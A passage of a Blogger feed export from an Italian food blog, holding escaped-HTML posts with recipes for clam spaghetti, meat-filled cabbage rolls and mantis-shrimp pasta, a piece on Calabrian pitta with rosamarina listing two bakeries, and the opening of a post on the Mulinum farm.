prezzemolo\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003Eolio evo q.b.\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003Esale fino q.b.\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003Epepe nero q.b.\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003Esale grosso q.b. (per le vongole)\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EProcedimento\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EIniziare con la pulizia delle vongole e\nassicurarsi che non ci siano gusci rotti o vuoti. Passare poi a\nbatterle contro il lavandino, o eventualmente su un tagliere. Questa\noperazione è importante per verificare che non ci sia sabbia\nall'interno: le bivalve sane resteranno chiuse, quelle piene di\nsabbia invece si apriranno. Poi porre le vongole in una ciotola e\nsciacquarle. Aggiungere il sale grosso. Lasciare in ammollo le\nvongole per 2-3 ore. Trascorso il tempo le vongole avranno spurgato\neventuali residui di sabbia, scolarle e sciacquarle. In un tegame\nmettere a scaldare un po' d'olio. Poi aggiungere uno spicchio d'aglio\ne lasciarlo imbiondire. Versare quindi le vongole nel tegame caldo.\nChiudere con il coperchio e lasciare cuocere per qualche minuto a\nfiamma alta. Le vongole si apriranno con il calore, quindi agitare di\ntanto in tanto il tegame finché non si saranno completamente\ndischiuse. Nel frattempo tritare finemente il prezzemolo. Non appena\ntutte le vongole saranno aperte spegnere il fuoco. Cuocere gli\nspaghetti in abbondante acqua leggermente salata, per metà del tempo\ndi cottura indicato sulla confezione. Nel frattempo filtrare le\nvongole, posizionando una ciotola al di sotto e ricordando di\neliminare l'aglio. Raccogliere l'acqua di cottura delle vongole nella\nciotola. Trasferirla nel tegame dove sono state cotte le vongole e\nnon appena gli spaghetti saranno pronti scolarli, tenendo da parte\nl'acqua di cottura. Trasferirli nel tegame con il condimento.\nAggiungere un mestolo di acqua di cottura, regolare di pepe e\nterminare la cottura degli spaghetti, aggiungendo altra acqua al\nbisogno. Quando saranno pronti aggiungere le vongole. Unire anche il\nprezzemolo, saltare velocemente, impiattare e servire subito.\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/2723532399959554670"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/2723532399959554670"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2026\/01\/ricette-gli-spaghetti-alle-vongole.html","title":"RICETTE: Gli Spaghetti alle vongole"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeLs_XddZoED-tU5ZH5h4YomsWmAQbAiHkBIHx4hu7blFb05qJy7IBbDEHelrHsadHO7E-qNMJlLVfJtvrP0RjgUwoviLWzWtyp025LWcv_VfoIv3rYrLpY5QmZ18dH1o3vuh9aK6imnDEP9YXbqvm3Epoo_VRPizhfXDSWJa9dRP77neTBZ9Y0mvy_is\/s72-c\/spaghetti%20alle%20vongole.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-6645014811985998654"},"published":{"$t":"2025-12-31T06:51:00.000-08:00"},"updated":{"$t":"2025-12-31T06:54:31.045-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"carne macinata"},{"scheme":"http://www.blogger.com/atom/ns#","term":"contorni"},{"scheme":"http://www.blogger.com/atom/ns#","term":"involtini di carne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"verza"}],"title":{"type":"text","$t":"RICETTE: Gli involtini di verza con ripieno di carne"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EG\u003C\/span\u003E\u003C\/b\u003Eli involtini di verza ripieni di carne\ncostituiscono un secondo piatto semplice e genuino, ideale per una\ncena familiare che desideri offrire qualcosa di diverso dal solito.\n\u003Cb\u003ECarne macinata, di manzo o di maiale, un poco di parmigiano\ngrattugiato e un uovo\u003C\/b\u003E che funge da legante formano delle polpettine\nmorbide, le quali vengono avvolte in una foglia di verza. La cottura\nin forno di questi fagottini è abbastanza leggera: una volta\nracchiusi nei cartocci di carta non richiedono l’aggiunta di\nulteriori grassi. L’involucro di verza conserva l’interno tenero\ne permette ai sapori di amalgamarsi in modo gustoso. \u003Cb\u003ELe foglie più\ngrandi e robuste della verza sono particolarmente indicate per\nrealizzare invitanti involtini\u003C\/b\u003E.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7RgNTek2uyX03DqJnVGvvaoQqR4QhnsxP20A3A5kF5-G2ZUaZ-3xQ0mil2ZcOz22bg7bUNZHLgt1r8kDNZhOhWIu7REL-SMSthWsfNMO9aaOIK-9UmXDykQul5juwig4kgLfiYeaG9dQKrk4N9zC0xcdkEbbpFH-lT2TjdejKXIxGBgfCfoR3T96azRY\/s900\/cabbagerolls-9900923_1280.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"515\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7RgNTek2uyX03DqJnVGvvaoQqR4QhnsxP20A3A5kF5-G2ZUaZ-3xQ0mil2ZcOz22bg7bUNZHLgt1r8kDNZhOhWIu7REL-SMSthWsfNMO9aaOIK-9UmXDykQul5juwig4kgLfiYeaG9dQKrk4N9zC0xcdkEbbpFH-lT2TjdejKXIxGBgfCfoR3T96azRY\/s16000\/cabbagerolls-9900923_1280.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003ESi tratta di una preparazione antica,\ndiffusa in numerose regioni italiane: in Piemonte vengono chiamati\n\u003Ci\u003Ecapunèt\u003C\/i\u003E e si preparano con carne e riso; in Lombardia si consumano\nfrequentemente al forno con burro e salvia; nelle regioni meridionali\nvengono invece arricchiti con formaggio filante o con salsa di\npomodoro, per un effetto più filante e mediterraneo. Esiste una\nversione per ogni famiglia, ma il gesto rimane invariato:\u003Cb\u003E avvolgere\ncon cura e con le mani, come si usava per le buone cose di un tempo\u003C\/b\u003E.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EIngredienti per 8 involtini\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E4-5 foglie di verza piuttosto grosse\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E350 g di carne trita di maiale o manzo\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E200 g di mortadella\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E50 g di parmigiano reggiano grattugiato\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E1 uovo\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003Enoce moscata\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003Esale\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003Epepe\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EProcedimento\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003ESbollentare le foglie di verza per\nqualche minuto in acqua salata, dopo averle tagliate a metà\neliminando la costa centrale più fibrosa. Ritirare le foglie con una\nschiumarola e metterle a bagno in una ciotola con acqua\nfredda per bloccarne la cottura. Lasciarle raffreddare. Nel\nfrattempo tagliare la\nmortadella in pezzetti e metterla nel mixer, lasciarla frullare riducendola in grumi e trasferirla in una ciotola capiente. Unire la\ncarne tritata, il parmigiano, l'uovo, il sale, il pepe e un pizzico di\nnoce moscata. Impastare bene con le mani fino a ottenere un composto\nomogeneo. Con le mani prendere delle porzioni di\ncomposto e formare delle polpette allungate. Assemblare gli\ninvoltini: stendere una mezza foglia di verza tamponata dall'acqua\nsul tagliere, adagiare una polpetta al centro e richiudere la\nfoglia su se stessa formando l'involtino. Disporre gli involtini su\nuna teglia da forno e cuocere in forno a 190° per 30 minuti.\nSfornare e trasferire gli involtini di verza con la carne nei singoli piatti e\nservirli ben caldi.\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/6645014811985998654"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/6645014811985998654"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2025\/12\/ricette-gli-involtini-di-verza-con.html","title":"RICETTE: Gli involtini di verza con ripieno di carne"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7RgNTek2uyX03DqJnVGvvaoQqR4QhnsxP20A3A5kF5-G2ZUaZ-3xQ0mil2ZcOz22bg7bUNZHLgt1r8kDNZhOhWIu7REL-SMSthWsfNMO9aaOIK-9UmXDykQul5juwig4kgLfiYeaG9dQKrk4N9zC0xcdkEbbpFH-lT2TjdejKXIxGBgfCfoR3T96azRY\/s72-c\/cabbagerolls-9900923_1280.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-3752244362789734246"},"published":{"$t":"2025-12-31T01:04:00.000-08:00"},"updated":{"$t":"2025-12-31T01:06:59.516-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"biancomangiare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"calabria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cosenza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina calabrese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"il golosone spezzano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nunnata"},{"scheme":"http://www.blogger.com/atom/ns#","term":"panificio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pitta con sardella"},{"scheme":"http://www.blogger.com/atom/ns#","term":"prodotti regionali"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rosamarina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sardella"}],"title":{"type":"text","$t":"PRODOTTI REGIONALI: La Pitta con la rosamarina"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ET\u003C\/span\u003E\u003C\/b\u003Era le tipicità culinarie di cui si\nfregia la Calabria c’è di sicuro la \u003Cb\u003Erosamarina\u003C\/b\u003E (definita anche\n\u003Cb\u003Esardella\u003C\/b\u003E, \u003Cb\u003Enunnata\u003C\/b\u003E o \u003Cb\u003Emanteca\u003C\/b\u003E).\u003Cb\u003E Nata nel crotonese, a Crucoli, è la\ndiretta discendente del \u003Ci\u003Egarum romano\u003C\/i\u003E, il condimento usato dagli\nantichi e preparato a base di interiora di pesce fermentato con sale,\nspezie e peperoncino\u003C\/b\u003E. Qui però non si parla di interiora di pesce,\nperchè la rosamarina è preparata con novellame di sarde o alici,\novvero pesciolini appena nati, salati e conditi con finocchietto e\npeperoncino secco in gran quantità e di diversa piccantezza,\nconservati sott’olio.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFL8N9n_28q7Q1Li6L-QHDihWIhwd5VLJr5p-pubC_X4XtwMmJpBcTZGmThDqS_BexTR9jx5N-asLU6NwoRQHoXjOTYIn7chO0fo2RhuEiGYXRz5jagnAAFD5nZFapag6bF7ThZYG4QWrobIaebOhKj1sq3QGN1WIcd6EoLbHr0J0DJ9Bgrw-WHctWeMg\/s900\/pitta%20con%20la%20rosamarina_1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFL8N9n_28q7Q1Li6L-QHDihWIhwd5VLJr5p-pubC_X4XtwMmJpBcTZGmThDqS_BexTR9jx5N-asLU6NwoRQHoXjOTYIn7chO0fo2RhuEiGYXRz5jagnAAFD5nZFapag6bF7ThZYG4QWrobIaebOhKj1sq3QGN1WIcd6EoLbHr0J0DJ9Bgrw-WHctWeMg\/s16000\/pitta%20con%20la%20rosamarina_1.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EIl prodotto originale è regolamentato\nda rigorose leggi europee che garantiscono una pesca sostenibile\u003C\/b\u003E,\nevitando che le colonie di pesci vengano eccessivamente depredate e\ndecimate, favorendo la loro crescita fino allo stato di adulti.\nQuesta tipologia di pesca è dunque circoscritta ai mesi di gennaio,\nfebbraio e marzo.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003ELa pitta con la rosamarina (o sardella)\nè \u003Cb\u003Eun prodotto da forno tipico della presila cosentina e del\ncrotonese\u003C\/b\u003E. Consta in un impasto di farina, lievito e sale, al quale\nviene amalgamata la \"rosamarina\" calabrese pescata nel mar\nIonio oppure nel mar Tirreno e preparata con sale, pepe rosso\nmacinato ed insaporita da semi di finocchio. Nel crotonese si\npredilige la forma a rosette (che andranno poi a formare una corona\nrotonda, molto simile alla forma della pitta 'mpigliata di San\nGiovanni in Fiore) mentre nella fascia presilana cosentina si\npredilige la forma a “pitta” tonda a ruota (con in mezzo il\nbuco).\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSR75BcMv4RYDbOGQRbUaZeYpPl_p6SdwY5uO2m6Vyb1eEkmgvolxGVPe4hE0aGfo5vZN5js5kOig7itvCUJxQ7TjT5pm-Fnj36UJmU0IA2IxD6JgOUuqWsp06KcjPm2KnCUrKCQ98XXq-UhqHAxrEWlZuc_Bd2PZyViZkLOI7Haf95c94qHMlphTKoqg\/s900\/pitta%20con%20la%20rosamarina_2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSR75BcMv4RYDbOGQRbUaZeYpPl_p6SdwY5uO2m6Vyb1eEkmgvolxGVPe4hE0aGfo5vZN5js5kOig7itvCUJxQ7TjT5pm-Fnj36UJmU0IA2IxD6JgOUuqWsp06KcjPm2KnCUrKCQ98XXq-UhqHAxrEWlZuc_Bd2PZyViZkLOI7Haf95c94qHMlphTKoqg\/s16000\/pitta%20con%20la%20rosamarina_2.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"font-style: normal; font-weight: normal; margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003EAlcuni eccellenti produttori\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EPanificio “Il Golosone” di Rizzo\nLuciano\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EC.so Europa n.89\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003ESpezzano della Sila (CS)\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ETel:\u003C\/b\u003E +39 0984 43 56 94\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EPanificio Rosa\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EVia Napoli n.55\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003ECrotone (KR)\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ETel:\u003C\/b\u003E +39 0962 21 149\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ESito web:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.panificiorosa.it\"\u003Ewww.panificiorosa.it\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/3752244362789734246"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/3752244362789734246"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2025\/12\/prodotti-regionali-la-pitta-con-la.html","title":"PRODOTTI REGIONALI: La Pitta con la rosamarina"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFL8N9n_28q7Q1Li6L-QHDihWIhwd5VLJr5p-pubC_X4XtwMmJpBcTZGmThDqS_BexTR9jx5N-asLU6NwoRQHoXjOTYIn7chO0fo2RhuEiGYXRz5jagnAAFD5nZFapag6bF7ThZYG4QWrobIaebOhKj1sq3QGN1WIcd6EoLbHr0J0DJ9Bgrw-WHctWeMg\/s72-c\/pitta%20con%20la%20rosamarina_1.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-9211883361000750275"},"published":{"$t":"2025-12-27T08:18:00.000-08:00"},"updated":{"$t":"2025-12-27T08:18:55.864-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cicale di mare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pirmi piatti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"primi con pesce"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricetta primi piatti di pesce"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricetta primo piatti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"spaghetti alla chitarra"}],"title":{"type":"text","$t":"RICETTE: Spaghetti alla chitarra con le cicale di mare"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ES\u003C\/span\u003E\u003C\/b\u003Epaghetti con le cicale di mare (o\ncanocchie) è un primo piatto buonissimo e veloce da preparare e\nperchè le canocchie cuociono davvero in poco tempo.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi50CxC2FCMPkRL_Y1_OaAByuZ5qHa63-Vj_tZX6uGCOWmAUO4jk-wY5tsDB4shEwxnEzA4U58gbN_gJSsvIt2DaB6R6F7jE22kLojlDZ1u2-qPEBqW90DY288OZFyULDf8j5qJW4QEA8Q1NPGDbmMLFs0IrkAkWS6XaRvU4lykqRII1QVJBsxtSDC85aQ\/s900\/IMG_1252.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi50CxC2FCMPkRL_Y1_OaAByuZ5qHa63-Vj_tZX6uGCOWmAUO4jk-wY5tsDB4shEwxnEzA4U58gbN_gJSsvIt2DaB6R6F7jE22kLojlDZ1u2-qPEBqW90DY288OZFyULDf8j5qJW4QEA8Q1NPGDbmMLFs0IrkAkWS6XaRvU4lykqRII1QVJBsxtSDC85aQ\/s16000\/IMG_1252.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EIngredienti per 4 persone\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E350 gr. di spaghetti alla chitarra\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E400 gr. di cicale di mare\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E5 pomodorini pachino\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E4\/5 cucchiai di olio extravergine\nd'oliva\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E1 spicchio d'aglio\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003Eprezzemolo tritato\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003Esale q.b.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EProcedimento\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EIn una padella versare l'olio evo e\nlasciarvi soffriggere lo spicchio d'aglio, eliminandolo appena\ndorato, aggiungere poi le cicale intere, dopo averle pulite\ntagliandole centralmente e sciacquate sotto l'acqua corrente,\nlasciarle cuocere per pochi minuti a fuoco medio; spezzettare i\npomodorini pachino, dopo averli privati dei semi, e versarli nella\npadella insieme ad una manciata di prezzemolo tritato e continuare a\ncuocere per pochi minuti a fuoco lento, infine aggiungere un pizzico\ndi sale. A parte cuocere gli spaghetti alla chitarra in abbondante\nacqua salata, scolarli al dente e versarli nella padella delle\ncicale, rigirare bene il tutto, servire nei piatti.\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/9211883361000750275"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/9211883361000750275"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2025\/12\/ricette-spaghetti-alla-chitarra-con-le.html","title":"RICETTE: Spaghetti alla chitarra con le cicale di mare"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi50CxC2FCMPkRL_Y1_OaAByuZ5qHa63-Vj_tZX6uGCOWmAUO4jk-wY5tsDB4shEwxnEzA4U58gbN_gJSsvIt2DaB6R6F7jE22kLojlDZ1u2-qPEBqW90DY288OZFyULDf8j5qJW4QEA8Q1NPGDbmMLFs0IrkAkWS6XaRvU4lykqRII1QVJBsxtSDC85aQ\/s72-c\/IMG_1252.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-666577994413075352"},"published":{"$t":"2025-12-25T09:19:00.000-08:00"},"updated":{"$t":"2025-12-25T09:19:31.809-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"aziende agricole in calabria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"catanzaro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mulinum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mulinum san floro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"panifici in calabria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stefano caccavari"}],"title":{"type":"text","$t":"PANIFICI: L'agricoltura ha bisogno di eroi, il caso Mulinum e la straordinaria impresa di Stefano Caccavari"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EM\u003C\/span\u003E\u003C\/b\u003Eulinum è\nun'azienda agricola nata in Calabria,\u0026nbsp;concepita\u0026nbsp;con\nl'obiettivo\u0026nbsp;di\u0026nbsp;creare\u0026nbsp;una\u0026nbsp;filiera\u0026nbsp;del\ngrano\u0026nbsp;completamente\ncontrollata\u0026nbsp;in\u0026nbsp;ogni\u0026nbsp;sua\u0026nbsp;fase.\u0026nbsp;Questa\u0026nbsp;filiera\u0026nbsp;inizia\ncon la coltivazione biologica\u0026nbsp;di semi\u0026nbsp;rigorosamente\u0026nbsp;locali\u0026nbsp;e\nculmina nella\u0026nbsp;produzione di farine integrali macinate a\npietra.\u0026nbsp;Le farine\u0026nbsp;si trasformano\u0026nbsp;in pane\u0026nbsp;seguendo\n\"ricette\u0026nbsp;tradizionali\u0026nbsp;e\u0026nbsp;utilizzando\u0026nbsp;lievito\nmadre\", oltre a essere impiegate per realizzare\u0026nbsp;dolci e\nsalati da\u0026nbsp;forno.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAjZJk0az9AmP51YRKJgsY4w6_Juq9yrT_J9Z410gz8MjU3JM1HTHFfBoCm669sRL6Xag9XdHDz-tshmnZlLShMhZ9g2ZULS8yLvbuoej_w5ILZnqahyQgzlvW8K97x9eojpT-tds7bOPMCALTg2BkA-wlNe-CmTloADT6L8AmvE8EMPhoINHlWchMex8\/s900\/stefano-caccavari.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAjZJk0az9AmP51YRKJgsY4w6_Juq9yrT_J9Z410gz8MjU3JM1HTHFfBoCm669sRL6Xag9XdHDz-tshmnZlLShMhZ9g2ZULS8yLvbuoej_w5ILZnqahyQgzlvW8K97x9eojpT-tds7bOPMCALTg2BkA-wlNe-CmTloADT6L8AmvE8EMPhoINHlWchMex8\/s16000\/stefano-caccavari.jpg\" 